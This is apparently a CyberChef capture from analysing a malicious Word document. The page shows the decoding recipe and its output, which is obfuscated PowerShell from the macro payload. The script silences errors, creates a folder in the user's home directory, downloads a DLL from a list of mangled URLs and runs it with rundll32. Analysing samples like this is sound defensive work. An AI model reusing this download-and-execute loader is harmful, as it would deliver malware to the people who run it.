 Version 9.49.0
Last build: 14 days ago
Options
About / Support
Operations
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Recipe
Drop bytes
Start
0
Length
124
Apply to each line
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
Find / Replace
Find
['()+"`]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
length: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Loaded: 100%
Output
start: 1046 time: 17ms
end: 1046 length: 1046
length: 0 lines: 1
SET-VarIABle 8ih567 [tYpe]{3}{0}{4}{2}{1}-fYsT,RecTORy,M.iO.DI,s,e; SET-Item
vARiAbLe:Ri7xO3 [TyPe]{2}{5}{4}{3}{1}{0}-F R,MaNaGE,S,VIcEPoInt,.neT.sEr,Ystem ;
$ErrorActionPreference = SilentlyContinue;$var_A=$P58B [char]64 $Z19R;$B53N=S77H;
ls VarIaBLE:8ih567 .Value::CREAtEDiRecTOrY$HOME
eN7Rr1sj9aeN7Bcx4iayeN7.rePLacE[CHaR]101[CHaR]78[CHaR]55,H_TrinG][CHaR]92;$V57R=B46V;
vaRIaBle Ri7xO3 .VAlUE::SeCurITyPROToCOL = Tls12;$X44S=S81D;$Pa2nur4 =
K_9O;$O66G=F88W;$Cyg0ku7=$HOMEeAwRr1sj9aeAwBcx4iayeAw -repLACeeAw,
[chaR]92$Pa2nur4.dll;$E01B=R7_S;$Mrkjcim=]b2H_s:
e@]b2H_s://google.com/@]b2H_s:/
@]b2H_s:/ /. rEPlAcE]b2H_,
[array]sd,sw,http,3d[1].sPlIt$T26A $var_A $B75P;$W71T=P93X;foreach $var_B in
$Mrkj{try{.New-Object sYsteM.net.WEbCLiEnt.DOwNLoAdfILe$var_B, $Cyg0ku7;$G75Q=W8_R;If
&Get-Item $Cyg0ku7.length -ge 30575 {.rundll32
$Cyg0ku7,Control_RunDLL.TosTrING;$B29D=Z62W;break;$F26F=V37W}}catch{}}$J1_N=T08H